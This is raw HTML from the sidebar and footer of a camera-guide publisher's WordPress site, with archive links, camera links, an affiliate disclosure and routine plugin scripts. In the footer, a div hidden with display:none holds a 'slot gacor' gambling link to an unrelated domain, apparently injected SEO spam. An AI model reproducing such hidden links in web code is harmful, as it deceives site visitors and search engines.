	<li><a href='https://whiteknightpress.com/2011/11/'>November 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/10/'>October 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/09/'>September 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/08/'>August 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/07/'>July 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/06/'>June 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/05/'>May 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/04/'>April 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/03/'>March 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/02/'>February 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/01/'>January 2011</a></li>
	<li><a href='https://whiteknightpress.com/2010/12/'>December 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/11/'>November 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/10/'>October 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/09/'>September 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/08/'>August 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/07/'>July 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/01/'>January 2010</a></li>
	<li><a href='https://whiteknightpress.com/2009/12/'>December 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/11/'>November 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/10/'>October 2009</a></li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://codex.wordpress.org/">Documentation</a></li>

	</ul>
</aside>
<aside id="linkcat-6" class="widget widget_links"><h3 class="widget-title">Firmware upgrades</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Instruction manuals</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>
<aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Leica</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1038" title="Discussion forum for users of Leica digital cameras">Digital Photography Review &#8211; Leica Talk Forum</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://leicarumors.com/" title="Latest rumors, news, and information about Leica digital cameras and other Leica-related topics">Leica Rumors</a></li>
<li><a href="https://www.l-camera-forum.com/leica-forum/digital-forum/" title="Discussion forum for Leica digital camera users">Leica User Forum &#8211; Digital Forum</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-5" class="widget widget_links"><h3 class="widget-title">Panasonic</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1033" title="Discussion forum for users of Panasonic digital cameras">Digital Photography Review &#8211; Panasonic Talk Forum</a></li>
<li><a href="https://homepages.tig.com.au/~parsog/panasonic/05-links.html#lx5" title="Excellent site maintained by Guy Parsons with extensive links and other information for Panasonic Lumix LX3 and LX5, as well as other cameras and topics">Guy Parsons&#039; Panasonic Lumix LX3 and LX5 Information</a></li>
<li><a href="https://www.lx3-photography.com/" title="Web site and blog with information about the Panasonic Lumix LX3 and LX5 cameras and related topics">LX3-Photography</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>

		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
											<span class="post-date">December 31, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
											<span class="post-date">December 7, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
											<span class="post-date">December 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
											<span class="post-date">February 4, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
											<span class="post-date">January 29, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/">Using a Bluetooth Remote Control with the Sony a7C Camera</a>
											<span class="post-date">January 24, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/">Sony a7C Book Now Available in Paperback</a>
											<span class="post-date">January 14, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/">Sony a7C Book Now Available in Downloadable Versions</a>
											<span class="post-date">January 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/">Nikon Coolpix P950 Book Now Available in Paperback</a>
											<span class="post-date">March 28, 2020</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/">Nikon Coolpix P950 Book Now Available in Downloadable Versions</a>
											<span class="post-date">March 25, 2020</span>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_text">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->




</div><!-- #page -->
<!-- <a href="https://plus.google.com/104430428001434184416" rel="publisher">Google+</a> -->


<footer class="page-footer font-small unique-color-dark">

	<div  class="footer-top">
		<div class="container">

			<!-- Grid row-->
			<div class="row py-4 d-flex align-items-center">
			<div style="display: none;">
<a href="https://www.kersaratu.desa.id/">slot gacor</a>
</div>
				<!-- Grid column -->
				<div class="col-md-6 col-lg-5 text-center text-md-left mb-4 mb-md-0">
					<h6 class="mb-0">Get connected with us on social networks!</h6>
				</div>
				<!-- Grid column -->

				<!-- Grid column -->
				<div class="col-md-6 col-lg-7 text-center text-md-right">

					<!-- Facebook -->
					<a class="fb-ic" href="https://www.facebook.com/whiteknightpress" target="_blank">
						<i class="fa fa-facebook-f white-text mr-4"> </i>
					</a>
					<!-- Twitter -->
					<a class="tw-ic" href="https://twitter.com/cameraguides" target="_blank">
						<i class="fa fa-twitter white-text mr-4"> </i>
					</a>


					<!--Instagram-->
					<a class="ins-ic">
						<i class="fa fa-instagram white-text"> </i>
					</a>

				</div>
				<!-- Grid column -->

			</div>
			<!-- Grid row-->

		</div>
	</div>

	<!-- Footer Links -->
	<div class="container text-center text-md-left mt-5">

		<!-- Grid row -->
		<div class="row mt-3">

			<!-- Grid column -->
			<div class="col-md-4 col-lg-4 col-xl-4 mx-auto mb-4">

				<!-- Content -->
				<h6 class="text-uppercase font-weight-bold">Company name</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
								<div class="f-intro">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</div><div class="f-intro">   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4967313,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4967313&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>				
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-useful-links" class="menu"><li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
</ul></div>			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-about" class="menu"><li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://whiteknightpress.com/about/">About us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Legal</a></li>
</ul></div>
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-4 col-lg-3 col-xl-3 mx-auto mb-md-0 mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Contact</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">


								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"></noscript> 
					<p>
					Henrico, Virginia, 23238 US					</p>				
				</div>
								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"></noscript> 
					<p>
					contact@whiteknightpress.com					</p>				
				</div>
				
			</div>
			<!-- Grid column -->

		</div>
		<!-- Grid row -->

	</div>
	<!-- Footer Links -->

	<!-- Copyright -->
	<div class="footer-copyright text-center py-3">© 2021 Copyright:
		<a href="#">alexwhite.com</a>
	</div>
	<!-- Copyright -->

</footer>
<!-- Footer -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve-child\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C800" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		});</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=1760538081" id="simple_tooltips_base-js" defer></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.4.1" id="shared-counts-js" defer></script>
<script type="text/javascript" id="wts_init_js-js-extra">
/* <![CDATA[ */
var wts_data = {"ajax_url":"https:\/\/app.ardalio.com\/ajax.pl","action":"get_wp_data","version":"2.6","alias":"2084863","db":"3","site_id":"22052082-bfd3-4c29-80a5-7a71d249abfb","old_uid":"61b1256e7944a3.47066523","url":"https:\/\/whiteknightpress.com","language":"en-US","time_zone":"America\/New_York","gmt_offset":"-5","email":"aswhite@erols.com"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081" id="wts_init_js-js" defer></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/whiteknightpress.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js" id="main-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081" id="filter-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/jquery.customSelect.min.js" id="custom-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
});</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js" defer></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
